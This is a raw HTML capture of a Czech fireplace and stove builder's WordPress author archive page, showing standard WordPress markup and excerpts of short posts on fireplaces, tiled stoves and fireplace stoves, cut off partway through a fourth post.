

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kamnarstvi-boruvka.cz/author/jarrii/
body_size: 9840
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="cs"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="cs"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
    <title>Kamnářství Borůvka | Kamnářství Borůvka | krby, kamna | Vysočina | Praha</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Stavba krbů, kamen. Vysočina, Praha a okolí" />
  <link rel="shortcut icon" type="image/x-icon" href="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2019/12/favicon.png" />
    <script type="text/javascript">
  	var virtue_URL = "https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue";
  </script>
  
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kamnářství Borůvka | krby, kamna | Vysočina | Praha &raquo; RSS zdroj" href="https://www.kamnarstvi-boruvka.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamnářství Borůvka | krby, kamna | Vysočina | Praha &raquo; RSS komentářů" href="https://www.kamnarstvi-boruvka.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamnářství Borůvka | krby, kamna | Vysočina | Praha &raquo; RSS pro autora Kamnářství Borůvka" href="https://www.kamnarstvi-boruvka.cz/author/jarrii/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Poznámka: MonsterInsights není na tomto webu aktuálně nakonfigurován. Vlastník webu se musí ověřit pomocí Google Analytics na panelu nastavení MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kamnarstvi-boruvka.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.kamnarstvi-boruvka.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Pacifico">
<link rel="stylesheet" href="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/css/virtue.css">
<link rel="stylesheet" href="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/css/skins/default.css">
<link rel="stylesheet" href="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/lib/custom-css.php?ver=6.4.7">
<script type="text/javascript" src="https://www.kamnarstvi-boruvka.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kamnarstvi-boruvka.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/js/vendor/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.kamnarstvi-boruvka.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kamnarstvi-boruvka.cz/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kamnarstvi-boruvka.cz/xmlrpc.php?rsd" />

</head>
<body class="archive author author-jarrii author-1 wide">
<div id="wrapper" class="container">
  <!--[if lt IE 8]><div class="alert">Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</div><![endif]-->

  <header class="banner headerclass" role="banner">
  <section id="topbar" class="topclass">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="topbarmenu clearfix">
                                </div>
        </div><!-- close span8 -->
        <div class="span4">
          <div id="topbar-search">
          <form role="search" method="get" id="searchform" class="form-search" action="https://www.kamnarstvi-boruvka.cz/">
  <label class="hide" for="s">Search for:</label>
  <input type="text" value="" name="s" id="s" class="search-query" placeholder="Search">
  <button type="submit" id="searchsubmit" class="search-icon"><i class="icon-search"></i></button>
</form>        </div><!-- Topbarsearch -->
        </div> <!-- close span4-->
      </div> <!-- Close Row -->
    </div> <!-- Close Container -->
  </section>
  <div class="container">
    <div class="row">
          <div class="span4  clearfix">
            <div id="logo" class="logocase">
              <a class="brand logofont" href="https://www.kamnarstvi-boruvka.cz/">
                        <div id="thelogo"><img src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2020/01/logo_kamnarstvi.png" data-at2x="" /></div>               </a>
               <p class="belowlogo-text"></p>            </div> <!-- Close #logo -->
       </div><!-- close logo span -->

       <div class="span8">
         <nav id="nav-main" class="clearfix" role="navigation">
          <ul id="menu-hlavni" class="sf-menu"><li  class="menu-uvod menu-uvod"><a href="https://www.kamnarstvi-boruvka.cz">Úvod</a></li>
<li  class="menu-produkty sf-dropdown menu-produkty"><a href="#">Produkty</a>
<ul class="sf-dropdown-menu">
	<li  class="menu-krby sf-dropdown-submenu menu-krby"><a href="https://www.kamnarstvi-boruvka.cz/krby/">Krby</a>
<ul class="sf-dropdown-menu">
		<li  class="menu-akumulacni-krby menu-akumulacni-krby"><a href="https://www.kamnarstvi-boruvka.cz/krb/akumulacni-krby/">Akumulační krby</a></li>
		<li  class="menu-teplovzdusne-krby menu-teplovzdusne-krby"><a href="https://www.kamnarstvi-boruvka.cz/krb/teplovzdusne-krby/">Teplovzdušné krby</a></li>
		<li  class="menu-teplovodni-krby menu-teplovodni-krby"><a href="https://www.kamnarstvi-boruvka.cz/krb/teplovodni-krby/">Teplovodní krby</a></li>
		<li  class="menu-plynove-krby menu-plynove-krby"><a href="https://www.kamnarstvi-boruvka.cz/krb/plynove-krby/">Plynové krby</a></li>
		<li  class="menu-zahradni-krby menu-zahradni-krby"><a href="https://www.kamnarstvi-boruvka.cz/?page_id=586">Zahradní krby</a></li>
	</ul>
</li>
	<li  class="menu-krbova-kamna menu-krbova-kamna"><a href="https://www.kamnarstvi-boruvka.cz/krbova-kamna/">Krbová kamna</a></li>
	<li  class="menu-kachlova-kamna menu-kachlova-kamna"><a href="https://www.kamnarstvi-boruvka.cz/kachlova-kamna/">Kachlová kamna</a></li>
	<li  class="menu-kachlove-sporaky menu-kachlove-sporaky"><a href="https://www.kamnarstvi-boruvka.cz/kachlove-sporaky/">Kachlové sporáky</a></li>
	<li  class="menu-kominy menu-kominy"><a href="https://www.kamnarstvi-boruvka.cz/kominy/">Komíny</a></li>
	<li  class="menu-prislusenstvi menu-prislusenstvi"><a href="https://www.kamnarstvi-boruvka.cz/prislusenstvi/">Příslušenství</a></li>
</ul>
</li>
<li  class="menu-servis sf-dropdown menu-servis"><a href="https://www.kamnarstvi-boruvka.cz/servis-opravy/">Servis</a>
<ul class="sf-dropdown-menu">
	<li  class="menu-vizualizace-topidel menu-vizualizace-topidel"><a href="https://www.kamnarstvi-boruvka.cz/vizualizace-topidel/">Vizualizace topidel</a></li>
	<li  class="menu-konzultace menu-konzultace"><a href="https://www.kamnarstvi-boruvka.cz/konzultace/">Konzultace</a></li>
</ul>
</li>
<li  class="menu-o-nas menu-o-nas"><a href="https://www.kamnarstvi-boruvka.cz/o-nas/">O nás</a></li>
<li  class="menu-kontakt menu-kontakt"><a title="Kontakt" href="https://www.kamnarstvi-boruvka.cz/kontakt/">Kontakt</a></li>
</ul><select id="menu-mobilni" class="navselect"><option  value="https://www.kamnarstvi-boruvka.cz">Úvodní stránka</option><option  value="https://www.kamnarstvi-boruvka.cz/krby/">Krby</option><option  value="https://www.kamnarstvi-boruvka.cz/kachlova-kamna/">Kachlová kamna</option><option  value="https://www.kamnarstvi-boruvka.cz/kachlove-sporaky/">Kachlové sporáky</option><option  value="https://www.kamnarstvi-boruvka.cz/krbova-kamna/">Krbová kamna</option><option  value="https://www.kamnarstvi-boruvka.cz/kominy/">Komíny</option><option  value="https://www.kamnarstvi-boruvka.cz/konzultace/">Konzultace</option><option  value="https://www.kamnarstvi-boruvka.cz/o-nas/">O nás</option><option  value="https://www.kamnarstvi-boruvka.cz/kontakt/">Kontakt</option></select> <div class="mobilenav-button"><i class="icon-menu"></i><span class="headerfont">menu</span></div>     
          </nav>
        </div> <!-- Close menu span -->
    </div> <!-- Close Row -->
  </div> <!-- Close Container -->
   
      <div class="container"><div class="virtue_banner"><img src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2019/12/hlavni_foto_web.jpg" /></div></div> </header>
  <div class="wrap contentclass" role="document">

          <div id="pageheader" class="titleclass">
    <div class="container">
      <div class="page-header">
  <h1>
    Author Archives: Kamnářství Borůvka  </h1>
  </div>    </div><!--container-->
  </div><!--titleclass-->
  
    <div id="content" class="container">
      <div class="row">
      <div class="main span8  postlist" role="main">

                  <article id="post-1047" class="post-1047 post type-post status-publish format-standard has-post-thumbnail hentry category-tioy-a-rady">
                      <div class="row">
                        
                      <div class="span8 postcontent">
                          <div class="postmeta">
                              <div class="postdate bg-lightgray headerfont">
                                  <span class="postday">23</span>
                                  Pro 2019                              </div>       
                          </div>
                          <header>
                              <a href="https://www.kamnarstvi-boruvka.cz/krby/"><h2 class="entry-title">Krby</h2></a>
                                <div class="subhead">
                                  <span class="postauthortop">
                                   <i class="icon-user"></i> by <a href="https://www.kamnarstvi-boruvka.cz/author/jarrii/" rel="author">Kamnářství Borůvka</a>
                                  </span>
                               <!--     | <span class="postedintop"><i class="icon-folder-open"></i>  <a href="https://www.kamnarstvi-boruvka.cz/category/tioy-a-rady/" rel="category tag">Tipy a rady</a></span>                                   | 
                                  <span class="postcommentscount">
                                      <i class="icon-comments-alt"></i> 0-->
                                  </span>
                                </div>   
                          </header>
                          <div class="entry-content">
                              <p>Krby jsou ideálním řešením pro vytápění celé domácnosti, ale i pro příležitostné topení nebo jako lokální zdroj tepla. Teplovodním krbem vytopíte celý dům. Teplovzdušný krb je ideální pro chalupu, kde je kladem nárok na rychlý nástup tepla. Postavíme vám také &hellip; <a href="https://www.kamnarstvi-boruvka.cz/krby/">Continued</a></p>
                          </div>
                          <footer>
                                                        </footer>
                        </div><!-- Text size -->
                  </div><!-- row-->
              </article> <!-- Article -->                  <article id="post-1049" class="post-1049 post type-post status-publish format-standard has-post-thumbnail hentry category-tioy-a-rady">
                      <div class="row">
                        
                      <div class="span8 postcontent">
                          <div class="postmeta">
                              <div class="postdate bg-lightgray headerfont">
                                  <span class="postday">23</span>
                                  Pro 2019                              </div>       
                          </div>
                          <header>
                              <a href="https://www.kamnarstvi-boruvka.cz/kachlova-kamna/"><h2 class="entry-title">Kachlová kamna</h2></a>
                                <div class="subhead">
                                  <span class="postauthortop">
                                   <i class="icon-user"></i> by <a href="https://www.kamnarstvi-boruvka.cz/author/jarrii/" rel="author">Kamnářství Borůvka</a>
                                  </span>
                               <!--     | <span class="postedintop"><i class="icon-folder-open"></i>  <a href="https://www.kamnarstvi-boruvka.cz/category/tioy-a-rady/" rel="category tag">Tipy a rady</a></span>                                   | 
                                  <span class="postcommentscount">
                                      <i class="icon-comments-alt"></i> 0-->
                                  </span>
                                </div>   
                          </header>
                          <div class="entry-content">
                              <p>Kachlová kamna&nbsp;jsou naším dědictvím a topily v nich již naše babičky a prababičky. Neodmyslitelně k nim patří kachle, jenž jsou tradičním keramickým materiálem pro opláštění kamen. Kachle dodávají kamnům krásný vzhled, poskytují jednoduchou údržbu a velmi dobře vedou teplo. Kachlová &hellip; <a href="https://www.kamnarstvi-boruvka.cz/kachlova-kamna/">Continued</a></p>
                          </div>
                          <footer>
                                                        </footer>
                        </div><!-- Text size -->
                  </div><!-- row-->
              </article> <!-- Article -->                  <article id="post-1063" class="post-1063 post type-post status-publish format-standard has-post-thumbnail hentry category-tioy-a-rady">
                      <div class="row">
                        
                      <div class="span8 postcontent">
                          <div class="postmeta">
                              <div class="postdate bg-lightgray headerfont">
                                  <span class="postday">23</span>
                                  Pro 2019                              </div>       
                          </div>
                          <header>
                              <a href="https://www.kamnarstvi-boruvka.cz/krbova-kamna/"><h2 class="entry-title">Krbová kamna</h2></a>
                                <div class="subhead">
                                  <span class="postauthortop">
                                   <i class="icon-user"></i> by <a href="https://www.kamnarstvi-boruvka.cz/author/jarrii/" rel="author">Kamnářství Borůvka</a>
                                  </span>
                               <!--     | <span class="postedintop"><i class="icon-folder-open"></i>  <a href="https://www.kamnarstvi-boruvka.cz/category/tioy-a-rady/" rel="category tag">Tipy a rady</a></span>                                   | 
                                  <span class="postcommentscount">
                                      <i class="icon-comments-alt"></i> 0-->
                                  </span>
                                </div>   
                          </header>
                          <div class="entry-content">
                              <p>Krbová kamna nezaberou moc místa, přičemž jsou krásným doplňkem moderních domácností, chat a chalup. Krbová kamna jsou vyráběna buď v teplovzdušná nebo teplovodní, přičemž moderně řešená kamna mají zajištěn externí přívod vzduchu. Nedochází tak k úbytku vzduchu v inetriéru a &hellip; <a href="https://www.kamnarstvi-boruvka.cz/krbova-kamna/">Continued</a></p>
                          </div>
                          <footer>
                                                        </footer>
                        </div><!-- Text size -->
                  </div><!-- row-->
              </article> <!-- Article -->                  <article id="post-1051" class="post-1051 post type-post status-publish format-standard has-post-thumbnail hentry category-tioy-a-rady">
                      <div class="row">
                        
                      <div class="span8 postcontent">
                          <div class="postmeta">
                              <div class="postdate bg-lightgray headerfont">
                                  <span class="postday">23</span>
                                  Pro 2019                              </div>       
                          </div>
                          <header>
